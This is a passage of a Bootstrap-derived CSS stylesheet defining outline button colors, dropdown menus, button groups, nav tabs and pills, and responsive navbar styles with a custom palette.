  color: #fff;
  background-color: #66BB6A;
  border-color: #66BB6A;
}

.btn-check:focus + .btn-outline-success, .btn-outline-success:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(102, 187, 106, 0.5);
  box-shadow: 0 0 0 0 rgba(102, 187, 106, 0.5);
}

.btn-check:checked + .btn-outline-success,
.btn-check:active + .btn-outline-success, .btn-outline-success:active, .btn-outline-success.active, .btn-outline-success.dropdown-toggle.show {
  color: #fff;
  background-color: #66BB6A;
  border-color: #66BB6A;
}

.btn-check:checked + .btn-outline-success:focus,
.btn-check:active + .btn-outline-success:focus, .btn-outline-success:active:focus, .btn-outline-success.active:focus, .btn-outline-success.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(102, 187, 106, 0.5);
  box-shadow: 0 0 0 0 rgba(102, 187, 106, 0.5);
}

.btn-outline-success:disabled, .btn-outline-success.disabled {
  color: #66BB6A;
  background-color: transparent;
}

.btn-outline-info {
  color: #689EFF;
  border-color: #689EFF;
}

.btn-outline-info:hover {
  color: #fff;
  background-color: #689EFF;
  border-color: #689EFF;
}

.btn-check:focus + .btn-outline-info, .btn-outline-info:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(104, 158, 255, 0.5);
  box-shadow: 0 0 0 0 rgba(104, 158, 255, 0.5);
}

.btn-check:checked + .btn-outline-info,
.btn-check:active + .btn-outline-info, .btn-outline-info:active, .btn-outline-info.active, .btn-outline-info.dropdown-toggle.show {
  color: #fff;
  background-color: #689EFF;
  border-color: #689EFF;
}

.btn-check:checked + .btn-outline-info:focus,
.btn-check:active + .btn-outline-info:focus, .btn-outline-info:active:focus, .btn-outline-info.active:focus, .btn-outline-info.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(104, 158, 255, 0.5);
  box-shadow: 0 0 0 0 rgba(104, 158, 255, 0.5);
}

.btn-outline-info:disabled, .btn-outline-info.disabled {
  color: #689EFF;
  background-color: transparent;
}

.btn-outline-warning {
  color: #FFA024;
  border-color: #FFA024;
}

.btn-outline-warning:hover {
  color: #fff;
  background-color: #FFA024;
  border-color: #FFA024;
}

.btn-check:focus + .btn-outline-warning, .btn-outline-warning:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 160, 36, 0.5);
  box-shadow: 0 0 0 0 rgba(255, 160, 36, 0.5);
}

.btn-check:checked + .btn-outline-warning,
.btn-check:active + .btn-outline-warning, .btn-outline-warning:active, .btn-outline-warning.active, .btn-outline-warning.dropdown-toggle.show {
  color: #fff;
  background-color: #FFA024;
  border-color: #FFA024;
}

.btn-check:checked + .btn-outline-warning:focus,
.btn-check:active + .btn-outline-warning:focus, .btn-outline-warning:active:focus, .btn-outline-warning.active:focus, .btn-outline-warning.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 160, 36, 0.5);
  box-shadow: 0 0 0 0 rgba(255, 160, 36, 0.5);
}

.btn-outline-warning:disabled, .btn-outline-warning.disabled {
  color: #FFA024;
  background-color: transparent;
}

.btn-outline-danger {
  color: #F55767;
  border-color: #F55767;
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #F55767;
  border-color: #F55767;
}

.btn-check:focus + .btn-outline-danger, .btn-outline-danger:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(245, 87, 103, 0.5);
  box-shadow: 0 0 0 0 rgba(245, 87, 103, 0.5);
}

.btn-check:checked + .btn-outline-danger,
.btn-check:active + .btn-outline-danger, .btn-outline-danger:active, .btn-outline-danger.active, .btn-outline-danger.dropdown-toggle.show {
  color: #fff;
  background-color: #F55767;
  border-color: #F55767;
}

.btn-check:checked + .btn-outline-danger:focus,
.btn-check:active + .btn-outline-danger:focus, .btn-outline-danger:active:focus, .btn-outline-danger.active:focus, .btn-outline-danger.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(245, 87, 103, 0.5);
  box-shadow: 0 0 0 0 rgba(245, 87, 103, 0.5);
}

.btn-outline-danger:disabled, .btn-outline-danger.disabled {
  color: #F55767;
  background-color: transparent;
}

.btn-outline-light {
  color: #F9FAFD;
  border-color: #F9FAFD;
}

.btn-outline-light:hover {
  color: #081131;
  background-color: #F9FAFD;
  border-color: #F9FAFD;
}

.btn-check:focus + .btn-outline-light, .btn-outline-light:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(249, 250, 253, 0.5);
  box-shadow: 0 0 0 0 rgba(249, 250, 253, 0.5);
}

.btn-check:checked + .btn-outline-light,
.btn-check:active + .btn-outline-light, .btn-outline-light:active, .btn-outline-light.active, .btn-outline-light.dropdown-toggle.show {
  color: #081131;
  background-color: #F9FAFD;
  border-color: #F9FAFD;
}

.btn-check:checked + .btn-outline-light:focus,
.btn-check:active + .btn-outline-light:focus, .btn-outline-light:active:focus, .btn-outline-light.active:focus, .btn-outline-light.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(249, 250, 253, 0.5);
  box-shadow: 0 0 0 0 rgba(249, 250, 253, 0.5);
}

.btn-outline-light:disabled, .btn-outline-light.disabled {
  color: #F9FAFD;
  background-color: transparent;
}

.btn-outline-dark {
  color: #070E27;
  border-color: #070E27;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #070E27;
  border-color: #070E27;
}

.btn-check:focus + .btn-outline-dark, .btn-outline-dark:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(7, 14, 39, 0.5);
  box-shadow: 0 0 0 0 rgba(7, 14, 39, 0.5);
}

.btn-check:checked + .btn-outline-dark,
.btn-check:active + .btn-outline-dark, .btn-outline-dark:active, .btn-outline-dark.active, .btn-outline-dark.dropdown-toggle.show {
  color: #fff;
  background-color: #070E27;
  border-color: #070E27;
}

.btn-check:checked + .btn-outline-dark:focus,
.btn-check:active + .btn-outline-dark:focus, .btn-outline-dark:active:focus, .btn-outline-dark.active:focus, .btn-outline-dark.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(7, 14, 39, 0.5);
  box-shadow: 0 0 0 0 rgba(7, 14, 39, 0.5);
}

.btn-outline-dark:disabled, .btn-outline-dark.disabled {
  color: #070E27;
  background-color: transparent;
}

.btn-outline-gray {
  color: #4E5A85;
  border-color: #4E5A85;
}

.btn-outline-gray:hover {
  color: #fff;
  background-color: #4E5A85;
  border-color: #4E5A85;
}

.btn-check:focus + .btn-outline-gray, .btn-outline-gray:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(78, 90, 133, 0.5);
  box-shadow: 0 0 0 0 rgba(78, 90, 133, 0.5);
}

.btn-check:checked + .btn-outline-gray,
.btn-check:active + .btn-outline-gray, .btn-outline-gray:active, .btn-outline-gray.active, .btn-outline-gray.dropdown-toggle.show {
  color: #fff;
  background-color: #4E5A85;
  border-color: #4E5A85;
}

.btn-check:checked + .btn-outline-gray:focus,
.btn-check:active + .btn-outline-gray:focus, .btn-outline-gray:active:focus, .btn-outline-gray.active:focus, .btn-outline-gray.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(78, 90, 133, 0.5);
  box-shadow: 0 0 0 0 rgba(78, 90, 133, 0.5);
}

.btn-outline-gray:disabled, .btn-outline-gray.disabled {
  color: #4E5A85;
  background-color: transparent;
}

.btn-link {
  font-weight: 400;
  color: #0059F7;
  text-decoration: none;
}

.btn-link:hover {
  color: #0047c6;
  text-decoration: underline;
}

.btn-link:focus {
  text-decoration: underline;
}

.btn-link:disabled, .btn-link.disabled {
  color: #4E5A85;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 1rem 1.5rem;
  font-size: 1rem;
  border-radius: 1.5rem;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 0.1rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 1rem;
}

.fade {
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  .fade {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.dropup,
.dropend,
.dropdown,
.dropstart {
  position: relative;
}

.dropdown-toggle {
  white-space: nowrap;
}

.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  z-index: 1000;
  display: none;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0;
  font-size: 1rem;
  color: #7E8BB6;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}

.dropdown-menu[data-bs-popper] {
  left: 0;
  margin-top: 0.125rem;
}

.dropdown-menu-start {
  --bs-position: start;
}

.dropdown-menu-start[data-bs-popper] {
  right: auto /* rtl:ignore */;
  left: 0 /* rtl:ignore */;
}

.dropdown-menu-end {
  --bs-position: end;
}

.dropdown-menu-end[data-bs-popper] {
  right: 0 /* rtl:ignore */;
  left: auto /* rtl:ignore */;
}

@media (min-width: 576px) {
  .dropdown-menu-sm-start {
    --bs-position: start;
  }
  .dropdown-menu-sm-start[data-bs-popper] {
    right: auto /* rtl:ignore */;
    left: 0 /* rtl:ignore */;
  }
  .dropdown-menu-sm-end {
    --bs-position: end;
  }
  .dropdown-menu-sm-end[data-bs-popper] {
    right: 0 /* rtl:ignore */;
    left: auto /* rtl:ignore */;
  }
}

@media (min-width: 768px) {
  .dropdown-menu-md-start {
    --bs-position: start;
  }
  .dropdown-menu-md-start[data-bs-popper] {
    right: auto /* rtl:ignore */;
    left: 0 /* rtl:ignore */;
  }
  .dropdown-menu-md-end {
    --bs-position: end;
  }
  .dropdown-menu-md-end[data-bs-popper] {
    right: 0 /* rtl:ignore */;
    left: auto /* rtl:ignore */;
  }
}

@media (min-width: 992px) {
  .dropdown-menu-lg-start {
    --bs-position: start;
  }
  .dropdown-menu-lg-start[data-bs-popper] {
    right: auto /* rtl:ignore */;
    left: 0 /* rtl:ignore */;
  }
  .dropdown-menu-lg-end {
    --bs-position: end;
  }
  .dropdown-menu-lg-end[data-bs-popper] {
    right: 0 /* rtl:ignore */;
    left: auto /* rtl:ignore */;
  }
}

@media (min-width: 1300px) {
  .dropdown-menu-xl-start {
    --bs-position: start;
  }
  .dropdown-menu-xl-start[data-bs-popper] {
    right: auto /* rtl:ignore */;
    left: 0 /* rtl:ignore */;
  }
  .dropdown-menu-xl-end {
    --bs-position: end;
  }
  .dropdown-menu-xl-end[data-bs-popper] {
    right: 0 /* rtl:ignore */;
    left: auto /* rtl:ignore */;
  }
}

@media (min-width: 1540px) {
  .dropdown-menu-xxl-start {
    --bs-position: start;
  }
  .dropdown-menu-xxl-start[data-bs-popper] {
    right: auto /* rtl:ignore */;
    left: 0 /* rtl:ignore */;
  }
  .dropdown-menu-xxl-end {
    --bs-position: end;
  }
  .dropdown-menu-xxl-end[data-bs-popper] {
    right: 0 /* rtl:ignore */;
    left: auto /* rtl:ignore */;
  }
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
}

.dropup .dropdown-menu[data-bs-popper] {
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropend .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
}

.dropend .dropdown-menu[data-bs-popper] {
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropend .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropend .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropend .dropdown-toggle::after {
  vertical-align: 0;
}

.dropstart .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
}

.dropstart .dropdown-menu[data-bs-popper] {
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropstart .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropstart .dropdown-toggle::after {
  display: none;
}

.dropstart .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropstart .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropstart .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1rem;
  clear: both;
  font-weight: 400;
  color: #070E27;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover, .dropdown-item:focus {
  color: #060d23;
  text-decoration: none;
  background-color: #EBEBED;
}

.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #0059F7;
}

.dropdown-item.disabled, .dropdown-item:disabled {
  color: #7E8BB6;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #4E5A85;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1rem;
  color: #070E27;
}

.dropdown-menu-dark {
  color: #CCD2E9;
  background-color: #081131;
  border-color: rgba(0, 0, 0, 0.15);
}

.dropdown-menu-dark .dropdown-item {
  color: #CCD2E9;
}

.dropdown-menu-dark .dropdown-item:hover, .dropdown-menu-dark .dropdown-item:focus {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.15);
}

.dropdown-menu-dark .dropdown-item.active, .dropdown-menu-dark .dropdown-item:active {
  color: #fff;
  background-color: #0059F7;
}

.dropdown-menu-dark .dropdown-item.disabled, .dropdown-menu-dark .dropdown-item:disabled {
  color: #7E8BB6;
}

.dropdown-menu-dark .dropdown-divider {
  border-color: rgba(0, 0, 0, 0.15);
}

.dropdown-menu-dark .dropdown-item-text {
  color: #CCD2E9;
}

.dropdown-menu-dark .dropdown-header {
  color: #7E8BB6;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}

.btn-group > .btn-check:checked + .btn,
.btn-group > .btn-check:focus + .btn,
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn-check:checked + .btn,
.btn-group-vertical > .btn-check:focus + .btn,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:nth-child(n + 3),
.btn-group > :not(.btn-check) + .btn,
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 1.35rem;
  padding-left: 1.35rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropend .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropstart .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}

.btn-group-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn ~ .btn,
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .nav-link {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #4E5A85;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid #CCD2E9;
}

.nav-tabs .nav-link {
  margin-bottom: -1px;
  background: none;
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #EBEBED #EBEBED #CCD2E9;
  isolation: isolate;
}

.nav-tabs .nav-link.disabled {
  color: #4E5A85;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #162044;
  background-color: #070E27;
  border-color: #CCD2E9 #CCD2E9 #070E27;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #0059F7;
}

.nav-fill > .nav-link,
.nav-fill .nav-item {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}

.nav-justified > .nav-link,
.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding-top: 0.5rem;
  padding-right: 1rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
}

.navbar > .container,
.navbar > .container-fluid, .navbar > .container-sm, .navbar > .container-md, .navbar > .container-lg, .navbar > .container-xl, .navbar > .container-xxl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
  flex-wrap: inherit;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.navbar-brand {
  padding-top: 0.18213rem;
  padding-bottom: 0.18213rem;
  margin-right: 1rem;
  font-size: calc(1.26738rem + 0.20859vw);
  white-space: nowrap;
}

@media (min-width: 1200px) {
  .navbar-brand {
    font-size: 1.42383rem;
  }
}

.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
}

.navbar-text {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.navbar-collapse {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.2rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.5rem;
  -webkit-transition: -webkit-box-shadow 0.15s ease-in-out;
  transition: -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: box-shadow 0.15s ease-in-out;
  transition: box-shadow 0.15s ease-in-out;
  transition: box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .navbar-toggler {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.navbar-toggler:hover {
  text-decoration: none;
}

.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0;
  box-shadow: 0 0 0 0;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.navbar-nav-scroll {
  max-height: var(--bs-scroll-height, 75vh);
  overflow-y: auto;
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-sm .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-md .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (min-width: 1300px) {
  .navbar-expand-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xl .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

@media (min-width: 1540px) {
  .navbar-expand-xxl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .navbar-expand-xxl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-expand-xxl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xxl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xxl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xxl .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .navbar-expand-xxl .navbar-toggler {
    display: none;
  }
}

.navbar-expand {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.navbar-expand .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand .navbar-nav-scroll {
  overflow: visible;
}

.navbar-expand .navbar-collapse {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: #070E27;
}

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: #070E27;
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.95);
}

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.95);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.25);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .nav-link.active {
  color: #070E27;
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.95);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba%280, 0, 0, 0.95%29' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M0 6h30M0 14h30M0 22h30'/%3E%3C/svg%3E");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.95);
}

.navbar-light .navbar-text a,
.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
  color: #070E27;
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.7);
}

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.9);
}

